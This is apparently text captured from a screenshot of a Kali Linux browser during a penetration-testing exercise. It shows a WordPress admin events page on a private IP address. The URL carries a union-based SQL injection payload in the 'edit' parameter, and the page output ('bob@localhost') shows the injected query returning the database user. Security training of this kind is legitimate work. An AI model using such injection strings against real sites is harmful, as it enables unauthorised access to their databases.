 172.28.128.50/wp-admin/admin.php?page=events&edit=-4292+UNION+ALL+SELECT+user()%2Cuser()%2Ccurrent_user()--+-
FU Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu Loot
12 0 + New
Edit
On: 1 January
This event happens:
bob@localhost
You can use HTML codes.
Edit Delete Cancel
Date Event Actions
4 May vbnvbnvbntrtyrty Edit Delete